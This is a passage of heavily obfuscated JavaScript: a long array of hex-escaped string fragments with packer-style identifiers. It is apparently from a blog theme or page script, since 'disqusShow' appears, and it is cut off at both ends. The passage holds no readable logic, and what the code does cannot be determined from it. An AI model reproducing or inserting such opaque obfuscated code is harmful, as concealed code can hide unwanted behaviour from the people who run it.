31\x32','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x36\x5c','\x5b\x31\x65\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x44\x5c\x5c\x36\x5c\x5c\x69\x5c\x27\x2c','\x63\x5c\x5c\x36\x5c\x5c\x79\x5c\x5c\x49','\x27\x29\x29\x2c\x36\x37\x3d\x5c\x27\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x47\x5c','\x5c\x76\x5c\x27\x2c\x5c\x27\x5c\x5c\x52','\x5c\x5c\x31\x42\x5c\x5c\x31\x50\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x43','\x5c\x6b\x5c\x27\x29\x2b\x31\x79\x28\x5c','\x74\x5c\x5c\x75\x5c\x27\x29\x29\x37\x34','\x78\x5c\x27\x2b\x5c\x27\x5c\x5c\x79\x5c','\x5c\x27\x29\x5d\x28\x32\x37\x28\x5c\x27','\x5c\x7a\x5c\x5c\x75\x5c\x27\x29\x2c\x38','\x5c\x27\x29\x5d\x28\x29\x5b\x32\x71\x28','\x5c\x76\x5c\x5c\x41\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c\x71\x5c','\x5c\x5c\x32\x5c\x5c\x6b\x5c\x5c\x68\x5c','\x5c\x74\x5c\x27\x29\x5d\x28\x35\x34\x2c','\x31\x47\x5c\x27\x29\x7b\x42\x20\x35\x66','\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x37\x5c','\x5d\x28\x31\x34\x28\x5c\x27\x5c\x5c\x31','\x20\x31\x6f\x3d\x47\x3b\x4b\x28\x31\x6f','\x31\x4e\x5c\x5c\x31\x44\x5c\x5c\x44\x5c','\x37\x5c\x5c\x61\x5c\x27\x29\x7c\x7c\x31','\x7c\x62\x62\x7c\x62\x39\x7c\x62\x32\x7c','\x59\x29\x5b\x56\x28\x5c\x27\x5c\x5c\x31','\x4d\x7c\x64\x4c\x7c\x64\x4a\x7c\x64\x43','\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x5c\x5c','\x78\x5c\x27\x2c\x5c\x27\x5c\x5c\x69\x5c','\x7c\x39\x41\x7c\x61\x39\x7c\x61\x72\x7c','\x7c\x5f\x30\x78\x35\x34\x38\x64\x35\x37','\x6b\x7c\x67\x4d\x7c\x68\x6d\x7c\x68\x49','\x2c\x5c\x27\x5c\x5c\x63\x5c\x5c\x79\x5c','\x35\x7c\x62\x34\x7c\x62\x33\x7c\x62\x68','\x32\x32\x3b\x4b\x28\x33\x61\x28\x5c\x27','\x5c\x32\x42\x5c\x5c\x32\x42\x5c\x5c\x31','\x27\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x35','\x67\x49\x7c\x67\x48\x7c\x67\x47\x7c\x67','\x5c\x5c\x66\x5c\x27\x29\x2b\x35\x56\x2b','\x5c\x27\x29\x5b\x31\x36\x28\x5c\x27\x5c','\x31\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31','\x33\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x78','\x29\x3a\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x65\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x27\x2b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x5d\x28\x34\x37\x29\x2c\x31\x30\x21','\x35\x34\x30\x37\x36\x35\x7c\x5f\x30\x78','\x31\x33\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c','\x36\x65\x7c\x78\x36\x32\x7c\x78\x36\x36','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c\x5c','\x3a\x32\x57\x5b\x56\x28\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c','\x5c\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x58','\x28\x31\x55\x5b\x5c\x27\x5c\x5c\x6d\x5c','\x5c\x6f\x5c\x5c\x64\x5c\x27\x29\x3d\x3d','\x27\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x68\x5c\x5c\x72\x5c\x27\x29\x2b\x50','\x7c\x64\x33\x7c\x62\x41\x7c\x62\x42\x7c','\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x7a\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x38','\x5c\x27\x5d\x28\x33\x35\x5b\x5c\x27\x35','\x65\x5c\x5c\x70\x5c\x5c\x37\x5c\x27\x2c','\x70\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x37','\x28\x46\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x36\x5c','\x38\x7c\x5f\x30\x78\x31\x38\x32\x31\x61','\x5c\x37\x5c\x27\x5d\x28\x46\x28\x5c\x27','\x29\x2b\x56\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x38\x5c','\x5c\x65\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x29\x29\x3b\x54\x7b\x42\x20\x32\x59\x3d','\x37\x66\x7c\x5f\x30\x78\x34\x36\x61\x36','\x27\x29\x7d\x7d\x54\x20\x31\x38\x20\x36','\x31\x68\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78\x5c','\x33\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29','\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x79','\x5c\x5c\x38\x5c\x5c\x75\x5c\x27\x29\x5d','\x5c\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x27','\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b','\x5c\x34\x5c\x27\x29\x5d\x28\x31\x66\x28','\x5c\x72\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x31\x50\x5c\x5c\x4d\x5c\x5c\x6b\x5c','\x61\x5c\x27\x2c\x46\x28\x5c\x27\x5c\x5c','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x47\x28','\x5c\x5c\x61\x5c\x5c\x37\x5c\x27\x2c\x5c','\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64','\x5c\x5c\x31\x6d\x5c\x27\x2c\x5c\x27\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x6f','\x29\x2c\x36\x62\x3d\x24\x28\x37\x76\x29','\x5c\x64\x5c\x5c\x35\x5c\x27\x29\x2b\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x65\x5c\x27','\x29\x29\x2f\x34\x64\x3b\x4b\x28\x34\x50','\x5b\x31\x70\x28\x5c\x27\x5c\x5c\x31\x5c','\x3f\x39\x69\x2e\x63\x70\x28\x63\x2b\x32','\x33\x61\x3b\x4b\x28\x32\x73\x28\x5c\x27','\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x2c\x5c','\x32\x6c\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x35\x5c\x5c\x52\x5c','\x5c\x27\x29\x29\x3a\x24\x28\x59\x29\x5b','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x7a','\x7c\x5f\x30\x78\x35\x39\x34\x37\x30\x34','\x42\x20\x31\x32\x3d\x47\x2c\x32\x4b\x3d','\x5c\x31\x5a\x5c\x5c\x31\x51\x5c\x5c\x31','\x5c\x6a\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x66\x5c','\x2b\x5c\x27\x5c\x27\x29\x5b\x31\x70\x28','\x5c\x38\x5c\x27\x29\x5d\x28\x5c\x27\x5c','\x68\x5c\x5c\x6f\x5c\x27\x29\x2b\x32\x6e','\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29\x5d','\x37\x6e\x2b\x32\x69\x28\x32\x68\x28\x5c','\x30\x7c\x5f\x30\x78\x31\x35\x64\x62\x65','\x27\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x71','\x7b\x4b\x28\x31\x55\x5b\x6e\x28\x5c\x27','\x7c\x78\x37\x30\x7c\x78\x33\x38\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x35\x5c\x5c','\x31\x6d\x5c\x5c\x64\x5c\x5c\x32\x5c\x27','\x33\x5c\x5c\x33\x5c\x27\x29\x5d\x28\x29','\x32\x36\x66\x35\x38\x66\x7c\x5f\x30\x78','\x5c\x27\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c','\x63\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x78\x33\x66\x33\x30\x38\x61\x7c\x5f\x30','\x5c\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x6c\x5c\x27\x5d\x28\x5c\x27\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x33','\x65\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x65\x5c\x27','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c','\x29\x7d\x28\x29\x29\x2c\x39\x34\x28\x5c','\x5c\x31\x31\x5c\x5c\x36\x5c\x5c\x32\x5c','\x5c\x31\x4e\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5b\x5c\x27\x5c\x5c\x38\x5c\x5c\x35\x5c','\x2b\x31\x34\x28\x5c\x27\x5c\x5c\x31\x5c','\x27\x2c\x5c\x27\x5c\x5c\x31\x72\x5c\x5c','\x66\x5c\x5c\x33\x5c\x27\x29\x29\x29\x2c','\x5c\x5c\x6f\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x37\x5c\x5c\x31\x49\x5c\x5c\x71\x5c','\x46\x5c\x5c\x6b\x5c\x5c\x35\x5c\x5c\x31','\x7a\x5c\x5c\x74\x5c\x27\x29\x29\x5b\x31','\x27\x29\x2b\x32\x30\x28\x5c\x27\x5c\x5c','\x5d\x28\x36\x59\x29\x5b\x5c\x27\x5c\x5c','\x5c\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c','\x5c\x27\x5c\x5c\x31\x41\x5c\x5c\x71\x5c','\x66\x37\x62\x62\x64\x7c\x5f\x30\x78\x31','\x27\x5c\x5c\x5a\x5c\x5c\x62\x5c\x27\x2c','\x39\x30\x35\x7c\x5f\x30\x78\x35\x63\x33','\x2b\x5c\x27\x5c\x5c\x6c\x5c\x5c\x41\x5c','\x29\x29\x7b\x32\x6d\x20\x34\x51\x3d\x32','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x44','\x78\x5c\x5c\x31\x5c\x5c\x49\x5c\x27\x29','\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29\x2c','\x27\x5d\x28\x5c\x27\x5c\x5c\x6c\x5c\x5c','\x3b\x24\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x39\x64\x65\x32\x63\x7c\x5f\x30\x78\x33','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x32\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c','\x28\x31\x6f\x28\x5c\x27\x5c\x5c\x31\x5c','\x7a\x5c\x27\x29\x29\x7d\x7d\x4b\x28\x33','\x32\x31\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x6e\x6d\x6c\x56\x65','\x74\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x6b','\x27\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77','\x63\x33\x35\x39\x7c\x5f\x30\x78\x33\x32','\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69','\x31\x36\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x5c\x6f\x5c\x5c\x72\x5c\x27\x29\x2c\x5c','\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x29\x5d\x5b\x31\x30\x5d\x5b\x32\x79\x28','\x4e\x5b\x4e\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x4d\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c','\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x70','\x5c\x34\x5c\x5c\x74\x5c\x5c\x6b\x5c\x27','\x5c\x5c\x34\x5c\x5c\x68\x5c\x5c\x72\x5c','\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27','\x5c\x27\x29\x5d\x28\x34\x78\x5b\x53\x28','\x2c\x33\x79\x5b\x31\x79\x28\x5c\x27\x5c','\x33\x5c\x5c\x6b\x5c\x5c\x43\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x69\x5c\x5c\x35\x5c','\x42\x20\x31\x73\x3d\x47\x3b\x4b\x28\x31','\x61\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x45','\x5c\x6f\x5c\x5c\x34\x5c\x27\x29\x21\x3d','\x34\x7c\x68\x58\x7c\x69\x33\x7c\x69\x32','\x72\x5c\x5c\x7a\x5c\x27\x29\x3d\x3d\x3d','\x5c\x6b\x5c\x5c\x62\x5c\x5c\x38\x5c\x5c','\x5c\x33\x5c\x5c\x38\x5c\x5c\x35\x5c\x27','\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x27','\x5c\x33\x5c\x5c\x43\x5c\x5c\x75\x5c\x27','\x27\x29\x29\x7d\x29\x2c\x38\x74\x28\x4f','\x29\x5d\x28\x29\x5b\x53\x28\x5c\x27\x5c','\x6b\x5c\x5c\x32\x75\x5c\x5c\x31\x37\x5c','\x5c\x68\x5c\x5c\x33\x5c\x27\x29\x2b\x5c','\x27\x29\x29\x7d\x29\x29\x7d\x7d\x7d\x28','\x34\x5c\x5c\x6f\x5c\x5c\x72\x5c\x27\x29','\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32','\x27\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x70','\x63\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x32\x5c\x5c\x66\x5c\x5c\x6b\x5c\x27','\x41\x5c\x27\x2c\x5c\x27\x5c\x5c\x79\x5c','\x5c\x35\x5c\x5c\x61\x5c\x5c\x61\x5c\x27','\x7b\x70\x3d\x70\x2e\x63\x6e\x28\x39\x68','\x6a\x4f\x42\x54\x46','\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x5c','\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27','\x28\x59\x29\x5b\x5c\x27\x5c\x5c\x70\x5c','\x64\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x32\x34\x3d\x34\x31\x3b\x4b\x28\x32\x34','\x4f\x28\x33\x6c\x2c\x37\x45\x29\x7b\x33','\x31\x62\x66\x37\x7c\x5f\x30\x78\x33\x62','\x66\x65\x32\x39\x7c\x5f\x30\x78\x32\x37','\x5c\x5c\x68\x5c\x27\x29\x5d\x28\x29\x3b','\x7c\x65\x5a\x7c\x65\x59\x7c\x65\x58\x7c','\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x75\x5c','\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5c\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c','\x5c\x75\x5c\x27\x29\x29\x37\x63\x5b\x5c','\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6f','\x29\x3d\x3d\x3d\x5c\x27\x5c\x5c\x35\x5c','\x24\x28\x32\x37\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x62\x5c\x5c\x35\x5c\x5c\x66','\x26\x5c\x27\x5c\x27\x21\x3d\x32\x56\x5b','\x7d\x54\x20\x42\x20\x32\x6a\x3d\x5c\x27','\x36\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x63\x31\x30\x37\x62\x7c\x5f\x30\x78\x31','\x5c\x63\x5c\x5c\x36\x5c\x5c\x69\x5c\x5c','\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c','\x5c\x27\x29\x21\x3d\x3d\x6e\x28\x5c\x27','\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x36','\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c','\x52\x28\x35\x53\x2c\x33\x4d\x29\x7b\x42','\x5c\x33\x5c\x5c\x35\x5c\x5c\x66\x5c\x27','\x62\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x36','\x63\x30\x38\x35\x7c\x5f\x30\x78\x34\x65','\x5c\x32\x5c\x5c\x74\x5c\x5c\x36\x5c\x27','\x6c\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c','\x5c\x37\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c','\x27\x29\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c','\x5c\x6b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c','\x66\x5c\x27\x29\x29\x2c\x33\x76\x3d\x32','\x5c\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c','\x32\x5c\x5c\x34\x5c\x5c\x74\x5c\x5c\x64','\x5c\x5c\x33\x5c\x27\x29\x21\x3d\x3d\x53','\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x77\x7c','\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x76\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x33\x5c\x27','\x32\x5c\x5c\x33\x5c\x5c\x7a\x5c\x5c\x6f','\x7c\x67\x62\x7c\x66\x30\x7c\x65\x73\x7c','\x61\x45\x7c\x61\x44\x7c\x61\x43\x7c\x61','\x27\x29\x7d\x33\x48\x5b\x53\x28\x5c\x27','\x29\x29\x38\x67\x28\x59\x29\x5b\x5c\x27','\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c\x49\x5c','\x5c\x66\x5c\x27\x29\x2b\x58\x28\x5c\x27','\x5c\x41\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c','\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c','\x7c\x5f\x30\x78\x35\x37\x34\x66\x31\x30','\x70\x5c\x5c\x41\x5c\x5c\x37\x5c\x27\x2c','\x31\x65\x64\x7c\x5f\x30\x78\x37\x31\x64','\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x31','\x30\x78\x31\x62\x64\x66\x31\x62\x7c\x30','\x49\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x69\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x3b\x4b\x28\x35\x64\x5b\x46\x28\x5c\x27','\x27\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x36','\x29\x29\x2b\x36\x42\x29\x7d\x7d\x54\x7b','\x30\x78\x33\x38\x31\x35\x33\x37\x7c\x5f','\x2b\x28\x50\x28\x5c\x27\x5c\x5c\x31\x5c','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c','\x27\x29\x2c\x31\x39\x5b\x5c\x27\x5c\x5c','\x7c\x64\x41\x7c\x64\x4b\x7c\x64\x51\x7c','\x31\x32\x3b\x4b\x28\x31\x69\x28\x5c\x27','\x28\x33\x39\x29\x7b\x42\x20\x34\x49\x3d','\x3d\x32\x69\x28\x32\x68\x28\x5c\x27\x5c','\x42\x20\x33\x5a\x3d\x56\x3b\x38\x64\x5b','\x27\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x6d','\x34\x5c\x5c\x68\x5c\x5c\x38\x5c\x27\x29','\x2b\x31\x56\x2b\x28\x6e\x28\x5c\x27\x5c','\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39','\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x35','\x62\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62','\x3d\x36\x6d\x5b\x36\x6b\x5d\x5b\x32\x79','\x29\x29\x2c\x32\x50\x3d\x32\x50\x5b\x31','\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x27\x29\x29','\x35\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x35','\x29\x5b\x32\x30\x28\x5c\x27\x5c\x5c\x31','\x29\x29\x7d\x29\x3b\x27\x2c\x36\x32\x2c','\x48\x5c\x5c\x6a\x5c\x5c\x33\x5c\x5c\x43','\x6c\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c','\x30\x78\x32\x30\x33\x61\x39\x61\x7c\x73','\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x63\x5c','\x34\x5c\x5c\x68\x5c\x5c\x66\x5c\x27\x29','\x35\x5c\x5c\x64\x5c\x27\x29\x29\x26\x26','\x5c\x55\x5c\x5c\x78\x5c\x27\x2b\x5c\x27','\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f','\x5c\x5c\x31\x62\x5c\x5c\x37\x5c\x5c\x62','\x30\x63\x62\x7c\x5f\x30\x78\x32\x64\x30','\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x27\x29','\x2c\x34\x74\x3d\x33\x54\x5b\x6e\x28\x5c','\x31\x47\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c','\x5d\x28\x31\x30\x2c\x34\x38\x29\x2c\x34','\x41\x7c\x68\x7a\x7c\x68\x79\x7c\x68\x78','\x74\x5c\x27\x29\x5d\x29\x38\x78\x5b\x31','\x27\x29\x2b\x31\x56\x2b\x28\x6e\x28\x5c','\x5c\x27\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c','\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x34\x5c\x5c\x33\x5c\x5c\x68\x5c\x27','\x7c\x61\x61\x7c\x61\x67\x7c\x61\x66\x7c','\x27\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c','\x29\x5d\x28\x33\x76\x29\x3b\x31\x38\x28','\x29\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x6d','\x5c\x61\x5c\x27\x2b\x6e\x28\x5c\x27\x5c','\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27\x29','\x37\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37','\x31\x5c\x5c\x31\x78\x5c\x27\x2c\x5c\x27','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x4a\x5c','\x30\x78\x38\x39\x32\x35\x31\x65\x7c\x78','\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c','\x32\x75\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x5c\x43\x5c\x27\x29\x2b\x31\x34\x28','\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c','\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x75','\x5c\x62\x5c\x27\x2c\x6e\x28\x5c\x27\x5c','\x79\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x64','\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c','\x79\x3d\x38\x47\x28\x38\x46\x29\x29\x7d','\x5c\x5c\x35\x5c\x27\x29\x2b\x5c\x27\x5c','\x33\x5c\x5c\x31\x6d\x5c\x5c\x32\x31\x5c','\x5c\x5c\x31\x5c\x5c\x55\x5c\x5c\x78\x5c','\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c','\x38\x33\x35\x7c\x5f\x30\x78\x32\x33\x39','\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c\x5c','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x62\x5c','\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x45\x5c','\x5c\x76\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x75\x5c\x27\x2c\x5c\x27\x5c\x5c','\x4d\x5c\x27\x29\x7d\x29\x2c\x24\x28\x5c','\x5c\x5c\x44\x5c\x5c\x38\x5c\x5c\x31\x31','\x5c\x37\x5c\x5c\x6a\x5c\x5c\x37\x5c\x27','\x2b\x5c\x27\x5c\x5c\x62\x5c\x5c\x61\x5c','\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44','\x34\x5c\x5c\x34\x5c\x5c\x35\x5c\x27\x29','\x5c\x5c\x78\x5c\x5c\x36\x5c\x5c\x6d\x5c','\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c\x7a\x5c','\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x68\x5c','\x6b\x5c\x5c\x31\x5c\x27\x29\x3d\x3d\x3d','\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c','\x34\x5c\x5c\x7a\x5c\x5c\x64\x5c\x27\x29','\x66\x64\x37\x34\x35\x7c\x5f\x30\x78\x35','\x31\x59\x29\x7d\x29\x2c\x24\x28\x47\x28','\x36\x5c\x27\x5d\x28\x29\x5b\x4e\x28\x5c','\x37\x4e\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x5c\x78\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c','\x34\x5c\x5c\x75\x5c\x5c\x66\x5c\x27\x29','\x78\x31\x37\x63\x38\x33\x35\x7c\x78\x36','\x27\x29\x5d\x2d\x36\x64\x7d\x2c\x33\x45','\x33\x39\x63\x66\x37\x65\x7c\x5f\x30\x78','\x6b\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x5c\x5c\x63\x5c\x5c\x37\x5c\x27\x2c\x5c','\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x36','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x68','\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x71\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x27\x2c\x5c','\x5c\x27\x29\x29\x7b\x42\x20\x35\x61\x3d','\x32\x6b\x2c\x31\x56\x29\x2c\x33\x4a\x3d','\x5c\x27\x5c\x5c\x35\x5c\x27\x29\x2c\x33','\x5c\x5c\x41\x5c\x5c\x37\x5c\x5c\x37\x5c','\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x62\x5c','\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x27\x29\x29','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x61\x5c','\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63','\x5c\x5c\x36\x5c\x5c\x74\x5c\x27\x29\x29','\x27\x5c\x5c\x31\x49\x5c\x5c\x6a\x5c\x5c','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x63\x5c','\x37\x62\x36\x7c\x5f\x30\x78\x34\x39\x61','\x61\x5b\x57\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x35','\x5c\x5c\x71\x5c\x27\x2b\x36\x6f\x2b\x5c','\x71\x5c\x5c\x76\x5c\x5c\x33\x5c\x5c\x49','\x35\x5c\x5c\x31\x74\x5c\x5c\x4d\x5c\x5c','\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x27','\x5c\x36\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c','\x27\x2c\x46\x28\x5c\x27\x5c\x5c\x31\x5c','\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b','\x76\x7c\x7c\x63\x75\x7c\x63\x73\x7c\x63','\x63\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x61\x5c\x27\x5d\x28\x33\x47','\x5c\x27\x5d\x28\x29\x3b\x34\x69\x5b\x53','\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x37','\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c','\x5c\x5a\x5c\x5c\x6c\x5c\x27\x2c\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x27','\x27\x29\x5b\x32\x66\x28\x5c\x27\x5c\x5c','\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4f','\x38\x5c\x5c\x6b\x5c\x27\x29\x2b\x5c\x27','\x7c\x64\x57\x7c\x64\x58\x7c\x64\x59\x7c','\x7a\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27','\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c','\x5c\x38\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x6b\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x36\x5c','\x55\x7